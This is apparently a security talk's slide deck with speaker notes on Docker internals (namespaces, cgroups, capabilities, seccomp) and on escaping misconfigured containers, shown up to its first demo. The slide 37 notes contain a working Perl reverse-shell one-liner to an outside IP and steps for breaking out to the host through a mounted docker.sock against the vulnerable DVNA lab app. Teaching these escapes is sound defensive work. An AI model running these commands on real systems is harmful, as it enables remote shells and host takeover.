Slide 1

Docker Container (In)Security
Suraj Khetani
Twitter: r00treaver

Slide 2
Whoami
Security Specialist at a Bank.
6+ years experience in InfoSec.
Keen on breaking/bypassing security controls and containers.
10+ CVEs
Disclaimer: Opinions are my own and not the views of my employer

Slide 3
Table of Contents
Intro
History of Containers
Containers vs VMs
Docker Basics and architecture w/demo
Docker Internals
Namespaces
Storage
Cgroups
Capabilities
Seccomp
Escaping misconfigurations in Docker
Escaping misconfigured volume mounts
Escaping container running with --privileged flag
Escaping unauthenticated Docker APIs

Slide 4

What Every Developer Says
Notes:
How many of you have heard this from developers? Quite a lot right? So this is essentially one of the most important challenges that containers solve for us. So using docker you can simply create a compact runtime environment for your application to run without worrying about the dependencies on your host.

Slide 5

What is Docker
Docker is a tool designed to make it easier to create, deploy, and run applications by using containers. Containers allow a developer to package up an application with all of the parts it needs, such as libraries and other dependencies, and ship it all out as one package.
Docker is currently the only ecosystem providing the full package:
Image management
Resource Isolation
File System Isolation
Network Isolation
Change Management
Process Management
Source: https://medium.com/@yannmjl/what-is-docker-in-simple-english-a24e8136b90b
Notes:
So using docker you can simply create a compact runtime environment for your application to run without worrying about the dependencies on your host.

Slide 6
A brief History of Containers
1979
Unix V7
During the development of Unix V7 in 1979, the chroot system call was introduced, changing the root directory of a process and its children to a new location in the filesystem. This advance was the beginning process isolation: segregating file access for each process. Chroot was added to BSD in 1982.
2000
FreeBSD Jails
FreeBSD Jails allows administrators to partition a FreeBSD computer system into several independent, smaller systems – called “jails” – with the ability to assign an IP address for each system and configuration.
2004
Solaris Containers
Combines system resource controls and boundary separation provided by zones, which were able to leverage features like snapshots and cloning from ZFS.
Similar Jail was introduced in Linux VServer in 2001.
Source: https://blog.aquasec.com/a-brief-history-of-containers-from-1970s-chroot-to-docker-2016
Notes:
The idea of containers is very old. Dating back to 1979. A chroot jail is a way to isolate a process and its children from the rest of the system.
The idea is that you create a directory tree where you copy or link in all the system files needed for a process to run. You then use the chroot() system call to change the root directory to be at the base of this new tree and start the process running in that chroot'd environment.

Slide 7
A brief History of Containers [contD.]
2006
Process Containers
It was designed for limiting, accounting and isolating resource usage (CPU, memory, disk I/O, network) of a collection of processes. It was renamed “Control Groups (cgroups)” a year later and eventually merged to Linux kernel 2.6.24.
2008
Linux Containers
The most complete implementation of Linux container manager. It was implemented using cgroups and Linux namespaces, and it works on a single Linux kernel without requiring any patches.
2013
Docker
Docker used LXC in its initial stages and later replaced that container manager with its own library, libcontainer. But there’s no doubt that Docker separated itself from the pack by offering an entire ecosystem for container management.
Source: https://blog.aquasec.com/a-brief-history-of-containers-from-1970s-chroot-to-docker-2016
Notes:
Process containers in 2006 was designed for limiting, accounting and isolating resource usage. It was renamed Control groups(cgroups)

Slide 8

Containers v/s Virtual Machines
Notes:
You can think of a vm as a self contained computer packed in a single file but something needs to be able to run that file. Thats where the hypervisor comes into play.
Guest OS. For eg: you want to run 3 applications on an isolation. You will need to spin up 3 Guest OS. The problem here is that each guest os would need min 700MB ram. So 3 applications running in an isolation would require a min of 2.1GB of resources + CPU power + HD space + each resource would need its own set of binaries and libraries for it to run. … A lot of resources wasted. So what docker helps, you is in just having the essential libraries and binaries required to run the application. So you would have around 100-200 MB of a base image, 10 MB of your code and 50MB of RAM
Now lets compare that to docker containers – here we have a docker daemon instead of a hypervisor. The docker daemon is a service that runs on the background on your host os and manages everything required to run and interact with docker containers. Next we have our bin/libs just like we do on our VMs. But instead of them being run on a guest os, they get built into special packages called docker images, then the docker daemon runs those images. Then we have the applications that would be run and managed independently by docker daemon. Typically each application and its dependencies get packed into the same docker image and each application is isolated.

Slide 9

Container v/ Virtual Machines
Source: https://runnable.com/docker/why-use-docker

Slide 10

Basics of Docker
Docker Engine is a client-server application with these major components:
A CLI client (Docker)
A REST API
A server called the daemon process

Slide 11

Docker Architecture
Docker objects
Images - An image is a read-only template with instructions for creating a Docker container. To build your own image, you create a Dockerfile.
Containers - A container is a runnable instance of an image.
Services - Services allow you to scale containers across multiple Docker daemons, which all work together as a swarm with multiple managers and workers. By default, the service is load-balanced across all worker nodes.

Slide 12
demo
Creating and Running Docker Containers
Create Dockerfile
Build the Docker image – docker build .
Turns Docker image to container – docker run <image-id>
Other ways to run containers:
Pull images from docker repo – docker pull <image-id>
Run the image: docker run <image-id>
Notes:
Sudo docker build .
sudo docker run -d -p 81:80 ce05b72131c8

Slide 13
Docker Benefits
Less hardware resources → More ROI → More Savings
No host library dependencies
Rapid deployment
Application Isolation

Slide 14
Why Container Security
Over the past few years use of containerization technologies has increased rapidly.
Used by large organizations including google (spin up to several billion containers a week). (https://cloud.google.com/containers)
With every new technology arises new attack surfaces.
Docker has a powerful set of features which if misconfigured can make escaping to the host system easier.

Slide 15
Docker Internals
Linux Kernel
OverlayFS
Device Manager
Namespaces
MNT
CGROUPS
CPU
Memory
IPC
UTS
NET
Device
PID
Security
Capabilities
Seccomp
SELinux
AppArmor
Storage
User
Aufs
Notes:
What makes containers possible. What makes it possible to run a process in isolation. And without an overhead of boointng an os. Answwer to that lies in linux kernel which offers us these features that makes it possible to run these processes in isolation and sandboxed environment.
File stystem namespace. Each container can have its own OS/filesystem. Each container can have its own network namespace and have its own ip address and interface. Each container can have its own hostname. A new security feature has been added where we can have a user namespace. Earlier if you were a root user inside the container, if you could breakout of the container, you could gain root access on the system but its no more possible because you can map it to a non-root user on the system even if you breakout of the container.
So that’s what makes running processes in isolation possible.
UnionFS
Union file systems, or UnionFS, are file systems that operate by creating layers, making them very lightweight and fast. Docker Engine uses UnionFS to provide the building blocks for containers. Docker Engine can use multiple UnionFS variants, including AUFS, btrfs, vfs, and DeviceMapper.

Slide 16
Docker Internals
Linux Kernel
OverlayFS
Device Manager
Namespaces
MNT
CGROUPS
CPU
Memory
IPC
UTS
NET
Device
PID
Security
Capabilities
Seccomp
SELinux
AppArmor
Storage
User
Aufs
Notes:
What makes containers possible. What makes it possible to run a process in isolation. And without an overhead of boointng an os. Answwer to that lies in linux kernel which offers us these features that makes it possible to run these processes in isolation and sandboxed environment.
File stystem namespace. Each container can have its own OS/filesystem. Each container can have its own network namespace and have its own ip address and interface. Each container can have its own hostname. A new security feature has been added where we can have a user namespace. Earlier if you were a root user inside the container, if you could breakout of the container, you could gain root access on the system but its no more possible because you can map it to a non-root user on the system even if you breakout of the container.
So that’s what makes running processes in isolation possible.
UnionFS
Union file systems, or UnionFS, are file systems that operate by creating layers, making them very lightweight and fast. Docker Engine uses UnionFS to provide the building blocks for containers. Docker Engine can use multiple UnionFS variants, including AUFS, btrfs, vfs, and DeviceMapper.

Slide 17
Namespaces
When you run a container, Docker creates a set of namespaces for that container.
Provide processes an isolation layer or own view of the system
For e.g. it creates its own network interfaces, processes, file system, hostname, etc.
Docker uses a technology called namespaces to provide an isolated workspace called the container
Notes:
Namespaces
Docker uses a technology called namespaces to provide the isolated workspace called the container. When you run a container, Docker creates a set of namespaces for that container.
These namespaces provide a layer of isolation. Each aspect of a container runs in a separate namespace and its access is limited to that namespace.
These are running in a vm but appear to run in isolation because these are namespaces. What you have inside a container is a list of namespaces or pid for your own process itself and that gets mapped to certain pids on the host system. Inside containers the pids are 1,2,3,4 they are actually mapped to the process on the host
There are other namespaces which make it look like running a vm and that’s what isolates one container from another.

Slide 18

Namespaces - Network
When containers are launched, a unique network interface and IP address is created
docker run -it alpine ip addr show
Notes:
Namespaces
Docker uses a technology called namespaces to provide the isolated workspace called the container. When you run a container, Docker creates a set of namespaces for that container.
These namespaces provide a layer of isolation. Each aspect of a container runs in a separate namespace and its access is limited to that namespace.
These are running in a vm but appear to run in isolation because these are namespaces. What you have inside a container is a list of namespaces or pid for your own process itself and that gets mapped to certain pids on the host system. Inside containers the pids are 1,2,3,4 they are actually mapped to the process on the host
There are other namespaces which make it look like running a vm and that’s what isolates one container from another.

Slide 19

Namespaces - Network
By changing the namespace to host, the container will share the same network interface and IP address of the host machine
docker run -it --net=host alpine ip addr show
Notes:
Namespaces
Docker uses a technology called namespaces to provide the isolated workspace called the container. When you run a container, Docker creates a set of namespaces for that container.
These namespaces provide a layer of isolation. Each aspect of a container runs in a separate namespace and its access is limited to that namespace.
These are running in a vm but appear to run in isolation because these are namespaces. What you have inside a container is a list of namespaces or pid for your own process itself and that gets mapped to certain pids on the host system. Inside containers the pids are 1,2,3,4 they are actually mapped to the process on the host
There are other namespaces which make it look like running a vm and that’s what isolates one container from another.

Slide 20

Namespaces - PID
docker run -it alpine ps aux

Slide 21

Namespaces - PID
By allocating the pid namespace of the host, the container can also see all other system processes running on the operating system
docker run -it --pid=host alpine ps aux

Slide 22
Storage - OverlayFS
Copy On Write
Container
Container
read/write
read/write
Image
Mounted as read-only in /var/lib/docker/overlay2/HASH/diff
Configuration is defined in /etc/mtab
Notes:
When a container is launched, it is mounted as read-only and it also creates a read/write layer for any changes that are made inside the container

Slide 23


Storage - OverlayFS
Every container creates an overlay2 read-only mount on the host
Notes:
When a container is launched, it is mounted as read-only and it also creates a read/write layer for any changes that are made inside the container
Sed –n ‘s/.*\perdir=\

Slide 24
Cgroups
Control the resource utilization and keep a limit on the memory, CPUs etc.
--memory and --cpu-shares flags can be used to set a cap on memory and cpu resource utilization respectively
docker stats --no-stream to verify the above implemented configuration
Notes:
Control groups
Now when these processes are run in isolation, and run multiple containers on the same host, there is a possibility that there is a container that has a memory leak for eg: it would affect the rest of the system / containers.
This is where cgroups come into play. What control groups allow you to do is control as the name says. Control the resource utilization and keep a limit on the memory CPUs etc.
Cgroups are also used for monitoring the containers

Slide 25

Cgroups
sudo docker run --name unrestricted-mem -d myfirstimage

Slide 26

Cgroups
Control the resource utilization and keep a limit on the memory CPUs etc.
docker run -d --name restricted-mem --memory 100m myfirstimage
This would allow up to 100mb to the myfirstimage container

Slide 27
Security: Capabilities
Ability of the kernel to break down root privileges is Capability.
CAP_CHOWN – allows root user to make changes to file UIDs and GUIDs
CAP_DAC_OVERRIDE – allows roots user to bypass kernel permission on file read, write and execute
CAP_NET_RAW – used by ping command
Drop capabilities – CAP_NET_RAW
sudo docker run --cap-drop NET_RAW -d -it ab0d83586b6e
sudo docker exec -it <container-id> sh
Notes:
This Breaking down of root privileges into granular capabilities allows you to:
Remove individual capabilities from the root user account, making it less powerful/dangerous.
Add privileges to non-root users at a very granular level.
By default, Docker drops all capabilities except those needed, using a whitelist approach.
Lets take an example if you want to perform logging of containers. This would require your
In each node of your cluster, you should have an agent running to make sure logs are coming into the system. To gather information from the container namespace, they need to have this visibility. These logging tools require additionacl privileges than your normal containers.
So this attack will on abusing such capabilities.
One such capability is sys_ptrace which allows to trace the host process. Going ahead we assume that we have a shell access on the container. And we will try break out of it.

Slide 28

Security: Capabilities
Container running with default capabilities – 14 capabilities

Slide 29

Security: Capabilities
Container running with capabilities with --privileged flag – 38 capabilities

Slide 30

Security: Capabilities
Before Dropping capabilities – CAP_NET_RAW
sudo docker run -d -it ab0d83586b6e
sudo docker exec -it <container-id> sh

Slide 31

Security: Capabilities
Drop capabilities – CAP_NET_RAW
sudo docker run --cap-drop NET_RAW -d -it ab0d83586b6e
sudo docker exec -it <container-id> sh

Slide 32
Security: Seccomp
SecComp is more or less like ACLs for syscalls.
Policies defined in a JSON file.
Notes:
When a container is launched, it is mounted as read-only and it also creates a read/write layer for any changes that are made inside the container

Slide 33

Security: Seccomp
In this initial step we've defined seccomp permissions to disable allowing containers to run chmod, chown and chown32.
Create json formatted file for defining seccomp policies

Slide 34

Security: Seccomp
Running a container with the seccomp policy

Slide 35
Escaping Common Security Misconfigurations
Recon
Escaping misconfigured volume mounts
Escaping containers with --privileged flag
Escaping unauthenticated Docker api
Notes:
When a container is launched, it is mounted as read-only and it also creates a read/write layer for any changes that are made inside the container

Slide 36
Container RECON
Hostname - In HEX value
MAC Address
Docker uses a range from 02:42:ac:11:00:00 to 02:42:ac:11:ff:ff
List of running processes (ps aux)
Small number of processes generally indicate a container
CGROUPs
cat /proc/1/cgroup – should show docker process running
Check for existence of docker.sock (ls -al /var/run/docker.sock)
Check for container capabilities: capsh –print
On Pentests, check for tcp ports 2375 and 2376 – Default docker daemon ports
Notes:
When a container is launched, it is mounted as read-only and it also creates a read/write layer for any changes that are made inside the container

Slide 37
Escaping Misconfigured Volume mounts
sudo docker run --name dvna -v /var/run/docker.sock:/var/run/docker.sock -v dvna_data:/data -p 9090:9090 -d appsecco/dvna:sqlite
Use case: For running docker in docker
Further reading: https://jpetazzo.github.io/2015/09/03/do-not-use-docker-in-docker-for-ci/
Notes:
We assume that we already have a shell inside the container with a web application vulnerability or an insider who administers one of the containers.
sudo docker volume create dvna_data
sudo docker run --name dvna -v /var/run/docker.sock:/var/run/docker.sock -v dvna_data:/data -p 9090:9090 -d appsecco/dvna:sqlite
Note: if there is error, rm the existing dvna container
sudo docker ps -a | grep dvna
sudo docker rm <container-id>
Got to url http://10.1.1.116:9090/app/ping
perl -e 'use Socket;$i="192.168.0.37";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
wget https://download.docker.com/linux/static/stable/x86_64/docker-17.03.0-ce.tgz
tar -zxvf docker-17.03.0-ce.tgz
./docker -H unix:///var/run/docker.sock ps
./docker run -i -v /:/host2 debian:jessie /bin/bash
chroot /host2
cat /etc/hostname

Slide 38
Attacking Misconfigured Volume mounts
Demo 1
Notes:
We assume that we already have a shell inside the container with a web application vulnerability or an insider who administers one of the containers.
sudo docker volume create dvna_data
sudo docker run --name dvna -v /var/run/docker.sock:/var/run/docker.sock -v dvna_data:/data -p 9090:9090 -d appsecco/dvna:sqlite
Note: if there is error, rm the existing dvna container
sudo docker ps -a | grep dvna
sudo docker rm <container-id>
Got to url http://10.1.1.116:9090/app/ping
